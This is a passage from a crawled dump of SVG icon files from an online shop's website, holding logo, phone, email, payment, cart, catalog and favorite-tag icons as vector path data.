<path d="M66.6004 37.2105L66.5653 37.6999L62.8908 36.7781L62.926 36.289L64.5795 36.7017L64.7095 34.894L63.0556 34.4813L63.0915 33.9869L66.766 34.9087L66.7305 35.4027L65.1714 35.0127L65.0414 36.8208L66.6004 37.2105ZM62.3515 39.8935C62.4675 39.3693 62.7517 38.9955 63.2049 38.7722C63.6588 38.548 64.1362 38.5427 64.6389 38.7559C65.1465 38.9623 65.5286 39.3107 65.786 39.8006C66.0437 40.2908 66.1121 40.8078 65.9919 41.3528C65.8759 41.8767 65.5894 42.2501 65.1306 42.4727C64.6717 42.6953 64.1891 42.7032 63.6819 42.4961C63.1751 42.2864 62.796 41.9379 62.545 41.4507C62.294 40.9643 62.2294 40.4454 62.3515 39.8935V39.8935ZM62.81 40.0659C62.7196 40.4752 62.7718 40.8641 62.9672 41.2334C63.1622 41.6019 63.4532 41.8653 63.8406 42.0237C64.2276 42.182 64.5856 42.1809 64.914 42.0207C65.2425 41.8604 65.4515 41.5773 65.5407 41.171C65.6302 40.7655 65.5735 40.3788 65.371 40.0122C65.1684 39.6448 64.8717 39.3818 64.4809 39.2227C64.0973 39.0651 63.745 39.0658 63.4241 39.2242C63.1036 39.3826 62.8988 39.6634 62.81 40.0659ZM64.2787 46.7817L63.8595 46.5561L64.2106 45.5107L61.3015 43.9263L61.4576 43.4618L64.3667 45.0458L64.7163 44.0045L65.1355 44.2302L64.2787 46.7817ZM60.907 52.8997L60.6447 53.3139L57.8429 50.7642L58.1052 50.3504L59.3668 51.4959L60.3359 49.9641L59.0743 48.8185L59.3396 48.4001L62.141 50.9498L61.8764 51.3682L60.687 50.2872L59.7179 51.8191L60.907 52.8997ZM55.8571 53.2273C56.209 52.8214 56.6368 52.6287 57.1422 52.6483C57.6475 52.668 58.07 52.891 58.4102 53.3177C58.7579 53.7414 58.928 54.2297 58.9208 54.783C58.9136 55.3367 58.7273 55.8243 58.3618 56.2453C58.0099 56.6512 57.5798 56.8425 57.0707 56.8194C56.5613 56.7963 56.133 56.573 55.7857 56.1493C55.4402 55.723 55.2736 55.2362 55.2849 54.6885C55.2962 54.1412 55.4871 53.654 55.8571 53.2273ZM56.178 53.597C55.9032 53.9141 55.7642 54.2807 55.7596 54.6983C55.7551 55.1156 55.8859 55.486 56.1504 55.8099C56.415 56.1334 56.7302 56.3031 57.0953 56.3186C57.4604 56.3345 57.779 56.1848 58.0515 55.8707C58.324 55.557 58.4586 55.19 58.4552 54.7713C58.4522 54.3517 58.3165 53.9791 58.0489 53.6529C57.7866 53.3317 57.477 53.1638 57.1195 53.1506C56.7623 53.1366 56.4482 53.2859 56.178 53.597V53.597ZM54.0777 60.2372L53.8347 59.8283L54.6741 59.1128L52.9964 56.2566L53.3694 55.9388L55.0472 58.7946L55.8832 58.0825L56.1262 58.4911L54.0777 60.2372V60.2372Z" fill="#727271"/>
<path d="M30.3177 67.0884L29.8283 67.0536L30.7501 63.3788L31.2392 63.4143L30.8265 65.0678L32.6342 65.1975L33.0469 63.5439L33.5409 63.5795L32.6195 67.2543L32.1255 67.2188L32.5155 65.6597L30.7074 65.5297L30.3177 67.0884V67.0884ZM27.6346 62.8398C28.1589 62.9555 28.5323 63.2397 28.756 63.6932C28.9802 64.1468 28.9854 64.6245 28.7723 65.1272C28.5659 65.6344 28.2174 66.0169 27.7276 66.2743C27.2374 66.532 26.7204 66.6004 26.1754 66.4799C25.6515 66.3642 25.2781 66.0777 25.0555 65.6189C24.8329 65.1601 24.8249 64.6774 25.0321 64.1698C25.2418 63.6634 25.5903 63.2839 26.0775 63.0333C26.5639 62.7824 27.0828 62.7177 27.6346 62.8398V62.8398ZM27.4623 63.2983C27.053 63.2079 26.6641 63.2601 26.2948 63.4551C25.9263 63.6501 25.6629 63.9415 25.5045 64.3289C25.3461 64.7156 25.3473 65.0735 25.5075 65.402C25.6678 65.7308 25.9509 65.9394 26.3572 66.029C26.7627 66.1186 27.1493 66.0619 27.516 65.8593C27.8833 65.6567 28.1464 65.36 28.3055 64.9692C28.4631 64.5856 28.4624 64.2333 28.304 63.9124C28.1456 63.5919 27.8648 63.3871 27.4623 63.2983V63.2983ZM20.7465 64.767L20.9721 64.3478L22.0175 64.6986L23.6019 61.7899L24.0664 61.9456L22.4824 64.8551L23.5236 65.2047L23.298 65.6238L20.7465 64.767V64.767ZM14.6285 61.3953L14.2143 61.133L16.764 58.3308L17.1778 58.5931L16.0322 59.8551L17.5641 60.8242L18.7097 59.5622L19.1281 59.8279L16.5784 62.6293L16.16 62.3643L17.2409 61.1753L15.7091 60.2062L14.6285 61.3953V61.3953ZM14.3008 56.3454C14.7064 56.6973 14.8995 57.1252 14.8799 57.6305C14.8602 58.1358 14.6372 58.558 14.2105 58.8985C13.7868 59.2459 13.2981 59.4163 12.7452 59.4091C12.1915 59.4016 11.7039 59.2152 11.2829 58.8501C10.877 58.4983 10.6857 58.0682 10.7088 57.5591C10.7318 57.0496 10.9552 56.6214 11.3789 56.274C11.8052 55.9282 12.292 55.7615 12.8397 55.7732C13.387 55.7846 13.8738 55.9754 14.3008 56.3454V56.3454ZM13.9308 56.6663C13.6141 56.3916 13.2475 56.2521 12.8299 56.2476C12.4126 56.2434 12.0422 56.3738 11.7183 56.6387C11.3948 56.9033 11.2251 57.2185 11.2096 57.5836C11.1937 57.9487 11.3434 58.2673 11.6574 58.5398C11.9711 58.8123 12.3381 58.9465 12.7569 58.9435C13.1764 58.9405 13.5491 58.8048 13.8753 58.5372C14.1965 58.2749 14.3643 57.9654 14.3776 57.6074C14.3916 57.2503 14.2423 56.9362 13.9308 56.6663ZM7.29095 54.566L7.6999 54.323L8.41536 55.1625L11.2716 53.4843L11.5894 53.8574L8.7336 55.5355L9.44566 56.3711L9.0371 56.6146L7.29095 54.566V54.566Z" fill="#727271"/>
<path d="M0.420911 31.2157L0.455682 30.7263L4.13052 31.6481L4.09499 32.1376L2.44145 31.7248L2.31181 33.5322L3.96535 33.9446L3.92945 34.4393L0.25499 33.5179L0.290517 33.0235L1.84957 33.4135L1.97959 31.6058L0.420911 31.2157ZM4.66948 28.5327C4.55382 29.0569 4.2696 29.4307 3.81606 29.6544C3.36252 29.8786 2.88478 29.8835 2.38211 29.6707C1.8749 29.4643 1.49241 29.1155 1.23502 28.6256C0.977257 28.1354 0.908848 27.6188 1.02942 27.0738C1.14507 26.5499 1.43156 26.1765 1.89039 25.9535C2.34923 25.7313 2.83187 25.723 3.33946 25.9305C3.84592 26.1402 4.22538 26.4883 4.47597 26.9755C4.72693 27.4623 4.79156 27.9809 4.66948 28.5327V28.5327ZM4.21102 28.3607C4.30135 27.951 4.24919 27.5621 4.05417 27.1928C3.85915 26.8243 3.56775 26.5609 3.18034 26.4025C2.79332 26.2445 2.43578 26.2453 2.10734 26.4059C1.77852 26.5658 1.56989 26.8493 1.48031 27.2552C1.39074 27.6607 1.44743 28.0474 1.65001 28.4144C1.8526 28.7814 2.14929 29.0444 2.54009 29.2035C2.92371 29.3611 3.27597 29.3604 3.59685 29.202C3.91735 29.0437 4.1222 28.7628 4.21102 28.3607V28.3607ZM2.7423 21.6449L3.16145 21.8701L2.81071 22.9155L5.71943 24.5003L5.56371 24.9648L2.65423 23.3804L2.30463 24.4217L1.88548 24.196L2.7423 21.6449V21.6449ZM6.11401 15.5266L6.37631 15.1123L9.17845 17.6624L8.91615 18.0762L7.65417 16.9306L6.6851 18.4621L7.94671 19.6077L7.68138 20.0265L4.88 17.4768L5.14494 17.0584L6.33398 18.139L7.30305 16.6075L6.11401 15.5266ZM11.1638 15.1992C10.812 15.6048 10.3841 15.7979 9.8788 15.7779C9.37348 15.7586 8.9513 15.5352 8.61077 15.1089C8.26343 14.6852 8.09297 14.1965 8.10015 13.6432C8.10771 13.0895 8.29404 12.6023 8.65915 12.1809C9.01102 11.7754 9.44113 11.5841 9.95023 11.6072C10.4597 11.6302 10.8879 11.8532 11.2353 12.2773C11.5811 12.7032 11.7478 13.1904 11.7361 13.7377C11.7247 14.2854 11.5339 14.7722 11.1638 15.1992V15.1992ZM10.843 14.8292C11.1177 14.5121 11.2572 14.1455 11.2617 13.7279C11.2659 13.311 11.1355 12.9402 10.8705 12.6163C10.606 12.2928 10.2908 12.1231 9.92567 12.1076C9.56056 12.0917 9.24195 12.2414 8.96945 12.5555C8.69694 12.8695 8.56277 13.2362 8.56579 13.6549C8.56882 14.0748 8.7045 14.4475 8.97209 14.7733C9.23439 15.0946 9.54393 15.2624 9.90186 15.2756C10.259 15.2896 10.5731 15.1407 10.843 14.8292V14.8292ZM12.9432 8.18898L13.1863 8.59792L12.3468 9.31376L14.0249 12.17L13.6519 12.4874L11.9738 9.63162L11.1381 10.3441L10.8947 9.93512L12.9432 8.18898Z" fill="#727271"/>
<path d="M26.0212 29.1737H27.4033V39.6921H26.0212V34.9586H20.912V39.6921H19.5143V29.1737H20.912V33.6365H26.0212V29.1737ZM38.4105 38.2944C37.3533 39.3565 36.0637 39.8875 34.541 39.8875C33.0186 39.8875 31.7313 39.3565 30.6794 38.2944C29.6272 37.2328 29.1015 35.9454 29.1015 34.4325C29.1015 32.9101 29.6272 31.6205 30.6794 30.5634C31.7313 29.5066 33.0186 28.9783 34.541 28.9783C36.0637 28.9783 37.3533 29.5066 38.4105 30.5634C39.4672 31.6205 39.9956 32.9101 39.9956 34.4325C39.9956 35.9454 39.4672 37.2328 38.4105 38.2944ZM31.6485 37.3405C32.4248 38.1266 33.3886 38.5201 34.541 38.5201C35.693 38.5201 36.6571 38.1266 37.4334 37.3405C38.2098 36.554 38.5983 35.5849 38.5983 34.4325C38.5983 33.2711 38.2098 32.2967 37.4334 31.5102C36.6571 30.724 35.693 30.3306 34.541 30.3306C33.3886 30.3306 32.4248 30.724 31.6485 31.5102C30.8722 32.2967 30.484 33.2711 30.484 34.4325C30.484 35.5849 30.8722 36.554 31.6485 37.3405V37.3405ZM47.8098 29.1737V30.4957H44.6992V39.6921H43.3167V30.4957H40.2212V29.1737H47.8098V29.1737Z" fill="#FEFEFE"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/call.svg
body_size: 982
content:
<svg width="19" height="18" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.4767 7.48101C3.41874 11.7108 6.8741 15.0738 11.1701 16.8974L11.9279 17.235C13.5489 17.9572 15.4543 17.4443 16.4936 16.0058L17.768 14.242C18.3129 13.4879 18.1724 12.4393 17.4483 11.8551L15.2236 10.0603C14.4494 9.43576 13.311 9.58123 12.7188 10.3804L12.2226 11.0499C10.0282 9.91898 8.23585 8.1266 7.10494 5.93221L7.77444 5.43605C8.5736 4.84381 8.71907 3.70542 8.09451 2.93125L6.29947 0.706203C5.71548 -0.0176905 4.66725 -0.158295 3.91313 0.386111L2.13983 1.66627C0.691852 2.71158 0.181924 4.63299 0.921024 6.25874L1.47553 7.47846L1.4767 7.48101ZM11.762 15.5191C7.80827 13.8425 4.62779 10.7483 2.84047 6.85641L2.83988 6.85511L2.28654 5.63795C1.84307 4.6625 2.14903 3.50966 3.01782 2.88247L4.79111 1.60231C4.89884 1.52454 5.04859 1.54462 5.13202 1.64804L6.92706 3.87308C7.01628 3.98368 6.9955 4.14631 6.88134 4.23091L5.71296 5.09677C5.42921 5.30705 5.33061 5.68681 5.47622 6.00857C6.81416 8.96497 9.18987 11.3407 12.1463 12.6786C12.468 12.8242 12.8478 12.7256 13.0581 12.4419L13.9239 11.2735C14.0085 11.1593 14.1712 11.1385 14.2818 11.2278L16.5065 13.0226C16.6099 13.106 16.63 13.2558 16.5522 13.3636L15.2778 15.1273C14.6542 15.9904 13.511 16.2982 12.5383 15.8648L11.7745 15.5244L11.762 15.5191Z" fill="#333333"/>
<path d="M10.7502 6.00003C10.7502 6.19894 10.8292 6.38971 10.9699 6.53036C11.1105 6.67101 11.3013 6.75003 11.5002 6.75003H15.3286C15.7428 6.75003 16.0786 6.41424 16.0786 6.00003C16.0786 5.58582 15.7428 5.25003 15.3286 5.25003H13.3109L16.4699 2.09102C16.7628 1.79813 16.7628 1.32325 16.4699 1.03036C16.177 0.737468 15.7021 0.737468 15.4092 1.03036L12.2502 4.18937V2.1716C12.2502 1.75739 11.9144 1.4216 11.5002 1.4216C11.086 1.4216 10.7502 1.75739 10.7502 2.1716V6.00003Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/footer/sc-email.svg
body_size: 724
content:
<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.803542 4.35317C0.523398 6.95607 0.535886 9.95806 0.925709 12.5504C1.14141 13.9848 2.31208 15.0844 3.75715 15.21L5.26738 15.3413C8.41642 15.6151 11.5833 15.6151 14.7323 15.3413L16.2426 15.21C17.6876 15.0844 18.8583 13.9848 19.074 12.5504C19.4638 9.95805 19.4763 6.95624 19.1962 4.35333C19.16 4.05157 19.1192 3.75021 19.074 3.44937C18.8583 2.01497 17.6876 0.915329 16.2426 0.789712L14.7323 0.65843C11.5833 0.38469 8.41642 0.38469 5.26738 0.658431L3.75715 0.789712C2.31208 0.915329 1.14141 2.01497 0.925709 3.44936C0.880477 3.75016 0.839754 4.05147 0.803542 4.35317ZM5.39728 2.1528C8.45989 1.88657 11.5398 1.88657 14.6024 2.15279L16.1127 2.28408C16.867 2.34965 17.4781 2.92367 17.5907 3.67242C17.6024 3.75018 17.6137 3.82797 17.6248 3.9058L12.0638 6.99525C10.7802 7.70835 9.21943 7.70835 7.93584 6.99524L2.3749 3.90583C2.38596 3.828 2.39734 3.75019 2.40903 3.67242C2.52163 2.92367 3.13272 2.34965 3.88705 2.28408L5.39728 2.1528ZM17.8084 5.51976C18.0023 7.78752 17.9298 10.0724 17.5907 12.3273C17.4781 13.0761 16.867 13.6501 16.1127 13.7157L14.6024 13.847C11.5398 14.1132 8.45989 14.1132 5.39728 13.847L3.88705 13.7157C3.13272 13.6501 2.52163 13.0761 2.40903 12.3273C2.06994 10.0724 1.99738 7.78754 2.19135 5.5198L7.20737 8.30648C8.944 9.27127 11.0556 9.27128 12.7923 8.30648L17.8084 5.51976Z" fill="#A4A4A4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/pic/pay/dolyame_white.svg
body_size: 958
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="6656" height="1024" viewBox="0 0 6656 1024">
<title></title>
<g id="icomoon-ignore">
</g>
<path fill="#fff" d="M5368.474 488.786l-253.862-287.424h-148.416v665.486h154.957v-424.593l231.77 251.556h28.646l227.776-251.556v424.593h154.957v-665.486h-148.416l-247.411 287.424z"></path>
<path fill="#fff" d="M6502.618 201.362l-384.077 432.541v-432.541h-154.957v665.486h141.965l384.077-432.543v432.543h154.957v-665.486h-141.965z"></path>
<path fill="#fff" d="M4131.533 444.872c0 105.955 56.909 189.42 144.243 224.415l-163.776 197.562h189.67l148.979-179.725h161.216v179.725h154.944v-665.486h-394.496c-147.085 0-240.781 102.464-240.781 243.51zM4611.955 347.933v196.786h-210.906c-70.362 0-108.109-39.939-108.109-98.49s39.066-98.491 108.109-98.491l210.906 0.195z"></path>
<path fill="#fff" d="M3411.443 334.459c-9.485 228.873-56.896 376.608-149.734 376.608h-23.245v159.756l24.755 1.357c186.15 10.566 289.050-155.781 305.933-519.108h244.851v513.777h154.675v-665.486h-552.026l-5.21 133.097z"></path>
<path fill="#fff" d="M2828.096 192.063c-209.574 0-360.358 147.735-360.358 342.001 0 200.955 164.058 343.455 360.358 343.455 204.454 0 363.302-150.449 363.302-343.455s-158.848-342.001-363.302-342.001zM2828.096 717.763c-118.451 0-199.142-78.52-199.142-183.699 0-107.796 80.794-184.184 199.142-184.184s201.805 79.878 201.805 184.184c0 104.307-84.595 183.699-201.805 183.699z"></path>
<path fill="#fff" d="M2303.347 202.633h-546.893l-5.222 133.097c-7.77 191.745-56.896 374.088-149.734 376.705l-42.957 1.358v310.204h156.275v-157.041h542.912v157.041h157.619v-311.562h-112v-509.802zM2148.39 712.435h-330.675c55.949-86.469 85.914-211.617 91.136-357.996h239.539v357.996z"></path>
<path fill="#fff" d="M1202.086 51.195h-150.262v819.2h150.262v-819.2z"></path>
<path fill="#fff" d="M851.478 102.402h-150.26v819.2h150.26v-819.2z"></path>
<path fill="#fff" d="M500.869 153.597h-150.26v819.2h150.26v-819.2z"></path>
<path fill="#fff" d="M150.26 204.805h-150.26v819.2h150.26v-819.2z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/cart.svg
body_size: 997
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g class="image" id="cart">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M18.1477 3.25H4.33514L3.15497 1.1346C3.0225 0.897154 2.7719 0.75 2.5 0.75H1C0.585786 0.75 0.25 1.08579 0.25 1.5C0.25 1.91421 0.585786 2.25 1 2.25H2.0596L3.22429 4.33765L5.91037 10.2809L5.91312 10.2869L6.14971 10.8104L3.45287 13.687C3.25895 13.8939 3.19825 14.1924 3.29599 14.4585C3.39372 14.7247 3.63317 14.913 3.91486 14.9452L6.37299 15.2261C9.44767 15.5775 12.5524 15.5775 15.627 15.2261L18.0852 14.9452C18.4967 14.8981 18.7922 14.5264 18.7452 14.1148C18.6981 13.7033 18.3264 13.4078 17.9149 13.4549L15.4567 13.7358C12.4952 14.0742 9.50481 14.0742 6.54331 13.7358L5.56779 13.6243L7.54717 11.513C7.56632 11.4925 7.5841 11.4713 7.60052 11.4494L8.35334 11.5474C9.40826 11.6847 10.4746 11.7116 11.5351 11.6277C14.0086 11.4321 16.301 10.2551 17.9015 8.35907L18.4795 7.67425C18.499 7.65125 18.517 7.62711 18.5335 7.60194L19.6109 5.96009C20.3745 4.79633 19.5397 3.25 18.1477 3.25ZM7.65627 9.94405C7.49086 9.92253 7.34823 9.81745 7.27858 9.66604L7.27725 9.66311L5.05674 4.75H18.1477C18.3466 4.75 18.4658 4.9709 18.3567 5.13716L17.3042 6.74123L16.7552 7.39152C15.4132 8.98139 13.4909 9.96832 11.4169 10.1324C10.4603 10.208 9.49842 10.1837 8.54688 10.0599L7.65627 9.94405Z"/>
        <path d="M5.5 16.5C4.67157 16.5 4 17.1716 4 18C4 18.8284 4.67157 19.5 5.5 19.5C6.32843 19.5 7 18.8284 7 18C7 17.1716 6.32843 16.5 5.5 16.5Z"/>
        <path d="M15 18C15 17.1716 15.6716 16.5 16.5 16.5C17.3284 16.5 18 17.1716 18 18C18 18.8284 17.3284 19.5 16.5 19.5C15.6716 19.5 15 18.8284 15 18Z"/>
    </g>
    <g id="black" fill="#333333">
        <use href="#cart"/>
    </g>
    <g id="white" fill="#ffffff">
        <use href="#cart"/>
    </g>
    <defs>
        <clipPath id="clip">
            <use href="#cart"/>
        </clipPath>
        <style>
            g:not(.image) {
                display: none;
            }
            g:target {
                display: inline;
            }
        </style>
    </defs>
</svg>



--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/catalog.svg
body_size: 826
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="10.2228mm" height="7.2279mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 150.96 106.74"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M6.99 0l69.28 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-69.28 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99zm130.42 83.63l11.44 11.11c2.76,2.68 2.82,7.13 0.15,9.89l-0 0c-2.68,2.76 -7.13,2.82 -9.89,0.15l-11.58 -11.24c-6.34,4.41 -14.03,6.99 -22.34,6.99 -21.64,0 -39.18,-17.54 -39.18,-39.18 0,-21.64 17.54,-39.18 39.18,-39.18 21.64,0 39.18,17.54 39.18,39.18 0,8.28 -2.57,15.96 -6.96,22.29zm-32.23 -47.81c14.1,0 25.52,11.43 25.52,25.52 0,14.09 -11.42,25.52 -25.52,25.52 -14.09,0 -25.52,-11.43 -25.52,-25.52 0,-14.09 11.43,-25.52 25.52,-25.52zm-98.19 35.16l41.06 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-41.06 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99zm0 -36.15l41.06 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-41.06 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/tags/favorite.svg?v=1
body_size: 5737
content:
<svg width="69" height="68" viewBox="0 0 69 68" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M62.1594 17.1446C64.7563 21.3693 66.3951 26.1988 66.8343 31.2879L66.061 31.1122C65.6101 26.319 64.07 21.7677 61.653 17.7618L62.1594 17.1446V17.1446ZM51.4486 61.7305C47.2227 64.3153 42.3951 65.9432 37.3094 66.3729L37.4848 65.6004C42.2746 65.1589 46.824 63.629 50.8307 61.2237L51.4486 61.7305ZM6.9084 50.9581C4.34059 46.7519 2.72069 41.9511 2.28529 36.8937L3.05858 37.0695C3.50532 41.8306 5.02771 46.3531 7.41562 50.3398L6.9084 50.9581ZM17.6351 6.47987C21.8398 3.90035 26.6425 2.26948 31.7032 1.82463L31.5275 2.5983C26.7623 3.05411 22.2382 4.58633 18.2527 6.98633L17.6351 6.47987Z" fill="#C5C6C6"/>
<path d="M0.833951 30.0422L0.858518 29.5467L4.55263 30.3865L4.34249 34.6347L0.648376 33.7957L0.672943 33.3009L3.90255 34.0364L3.97096 32.652L0.741353 31.9161L0.765542 31.4259L3.99553 32.1572L4.06394 30.7732L0.833951 30.0422V30.0422ZM38.548 0.40315L39.0435 0.427717L38.204 4.12183L33.9555 3.91169L34.7949 0.217575L35.2893 0.242142L34.5538 3.47175L35.9382 3.54016L36.6741 0.310552L37.1639 0.334363L36.4333 3.56472L37.817 3.63276L38.548 0.40315V0.40315ZM41.2998 4.8097C40.779 4.6812 40.412 4.38828 40.1992 3.92945C39.9868 3.47099 39.9925 2.99288 40.2178 2.49587C40.4362 1.9932 40.7941 1.61902 41.29 1.37373C41.7863 1.12806 42.3052 1.07213 42.8464 1.20517C43.3676 1.33367 43.7335 1.62923 43.9455 2.09335C44.1572 2.5571 44.153 3.04013 43.9342 3.54243C43.7123 4.04397 43.3548 4.41474 42.8619 4.65361C42.3695 4.89247 41.8486 4.94463 41.2998 4.8097V4.8097ZM41.4835 4.3554C41.8906 4.45556 42.2806 4.41285 42.6544 4.22652C43.0275 4.04057 43.2981 3.75559 43.4659 3.37273C43.6329 2.9891 43.6409 2.63156 43.4886 2.29896C43.3359 1.96712 43.0581 1.75131 42.6544 1.65153C42.2508 1.55288 41.863 1.59975 41.4915 1.79364C41.1192 1.98753 40.8493 2.2778 40.6808 2.66444C40.5145 3.04428 40.5058 3.39654 40.6569 3.72082C40.8077 4.04548 41.0833 4.25676 41.4835 4.3554V4.3554ZM48.8854 3.38444L46.3304 4.31836L46.8784 6.59251L46.3663 6.38085L45.8345 4.17701L44.8341 5.7474L44.376 5.55805L46.4071 2.36057L46.8652 2.54992L45.9528 3.98917L48.3037 3.14444L48.8854 3.38444V3.38444ZM50.517 7.95729L50.8677 8.14891L50.1182 9.08737L49.6878 8.85304L50.1379 8.2846L47.8449 7.0332L50.2086 4.07269L50.6432 4.30967L48.5751 6.89751L50.0865 7.72258L52.1501 5.13247L52.5848 5.37021L50.517 7.95729V7.95729ZM55.7516 8.25852L54.3895 7.23125L53.5376 8.02343L54.7924 8.97058L54.4454 9.2892L53.1895 8.34243L52.3115 9.16107L53.6941 10.2054L53.3475 10.5312L51.5688 9.18866L54.3403 6.60573L56.0971 7.93197L55.7516 8.25852V8.25852ZM59.0821 10.7549L59.4257 11.1049L56.3042 13.2517L55.9606 12.902L57.364 11.9349L56.0941 10.6415L54.6907 11.6091L54.3434 11.2553L57.4645 9.10891L57.8122 9.46192L56.4883 10.3735L57.7589 11.6665L59.0821 10.7549ZM58.8365 16.1989L59.3875 15.5515L58.3194 14.2555L57.3825 14.4343L57.0393 14.0189L61.2244 13.2294L61.58 13.6617L59.1683 16.6018L58.8365 16.1989V16.1989ZM58.8365 14.1542L59.691 15.1906L60.905 13.7551L58.8365 14.1542V14.1542ZM68.1874 38.1172L68.1628 38.6127L64.4687 37.7732L64.6789 33.5247L68.373 34.3641L68.3484 34.8585L65.1188 34.123L65.0504 35.5074L68.28 36.2433L68.2562 36.7331L65.0258 36.0025L64.9578 37.3862L68.1874 38.1172V38.1172ZM63.7809 40.869C63.9094 40.3482 64.2023 39.9812 64.6611 39.7684C65.1196 39.556 65.5977 39.5617 66.0947 39.787C66.5974 40.0054 66.9715 40.3633 67.2168 40.8592C67.4625 41.3555 67.5184 41.8744 67.3854 42.4156C67.2569 42.9368 66.9613 43.3027 66.4972 43.5147C66.0335 43.7264 65.5504 43.7222 65.0481 43.5034C64.5466 43.2815 64.1758 42.924 63.9369 42.4311C63.6981 41.9387 63.6459 41.4178 63.7809 40.869V40.869ZM64.2352 41.0527C64.135 41.4598 64.1777 41.8498 64.364 42.2236C64.55 42.5967 64.835 42.8673 65.2178 43.0351C65.6015 43.2021 65.959 43.2101 66.2916 43.0578C66.6234 42.9051 66.8392 42.6273 66.939 42.2236C67.0377 41.82 66.9908 41.4322 66.7969 41.0607C66.603 40.6884 66.3128 40.4185 65.9261 40.25C65.5463 40.0837 65.194 40.075 64.8697 40.2261C64.5451 40.377 64.3338 40.6525 64.2352 41.0527V41.0527ZM65.2061 48.4546L64.2722 45.8996L61.9981 46.4476L62.2097 45.9355L64.4135 45.4037L62.8432 44.4033L63.0325 43.9452L66.23 45.9763L66.0406 46.4344L64.6014 45.522L65.4461 47.8729L65.2061 48.4546V48.4546ZM60.6333 50.0862L60.4416 50.4369L59.5032 49.6874L59.7375 49.2569L60.306 49.7071L61.5574 47.4141L64.5179 49.7778L64.2809 50.2124L61.693 48.1443L60.868 49.6557L63.4581 51.7193L63.2203 52.154L60.6333 50.0862V50.0862ZM60.332 55.3208L61.3593 53.9587L60.5671 53.1068L59.62 54.3616L59.3014 54.0146L60.2481 52.7587L59.4295 51.8807L58.3852 53.2632L58.0594 52.9167L59.4019 51.138L61.9848 53.9095L60.6586 55.6663L60.332 55.3208V55.3208ZM57.8357 58.6513L57.4857 58.9949L55.3389 55.8734L55.6885 55.5298L56.6557 56.9332L57.949 55.6632L56.9815 54.2599L57.3352 53.9126L59.4816 57.0337L59.1286 57.3814L58.217 56.0575L56.924 57.3281L57.8357 58.6513ZM52.3916 58.4057L53.0391 58.9567L54.3351 57.8886L54.1563 56.9517L54.5717 56.6085L55.3612 60.7936L54.9288 61.1492L51.9887 58.7375L52.3916 58.4057V58.4057ZM54.4364 58.4057L53.4 59.2602L54.8355 60.4742L54.4364 58.4057V58.4057ZM30.473 67.7566L29.9775 67.732L30.8173 64.0379L35.0655 64.2481L34.2265 67.9422L33.7317 67.9176L34.4672 64.688L33.0828 64.6196L32.3469 67.8492L31.8567 67.825L32.588 64.595L31.204 64.5266L30.473 67.7566V67.7566ZM27.7211 63.3501C28.2423 63.4782 28.6089 63.7715 28.8217 64.2303C29.0338 64.6888 29.0285 65.1665 28.8032 65.6639C28.5848 66.1662 28.2268 66.5404 27.731 66.7864C27.2347 67.0317 26.7158 67.0876 26.1742 66.9542C25.6534 66.8261 25.2875 66.5301 25.0758 66.0664C24.8638 65.6027 24.868 65.1196 25.0868 64.6173C25.3087 64.1154 25.6666 63.745 26.1591 63.5061C26.6515 63.2669 27.1723 63.2147 27.7211 63.3501ZM27.5374 63.8044C27.1304 63.7038 26.7403 63.7469 26.3669 63.9329C25.9935 64.1192 25.7233 64.4042 25.5551 64.787C25.388 65.1703 25.3801 65.5282 25.5324 65.8604C25.6851 66.1926 25.9629 66.4084 26.3666 66.5079C26.7702 66.6069 27.1584 66.5596 27.5295 66.3657C27.9018 66.1722 28.1717 65.8816 28.3402 65.4953C28.5069 65.1155 28.5152 64.7628 28.364 64.4386C28.2132 64.1143 27.9381 63.903 27.5374 63.8044V63.8044ZM20.1356 64.7749L22.691 63.8414L22.1425 61.5673L22.6547 61.7789L23.1865 63.9824L24.1873 62.412L24.645 62.6017L22.6139 65.7992L22.1558 65.6095L23.0682 64.1702L20.7173 65.0153L20.1356 64.7749V64.7749ZM18.504 60.2025L18.1533 60.0105L18.9031 59.072L19.3336 59.3063L18.8831 59.8748L21.1761 61.1266L18.8124 64.0871L18.3781 63.8501L20.4459 61.2622L18.9345 60.4372L16.8712 63.0269L16.4362 62.7896L18.504 60.2025V60.2025ZM13.2697 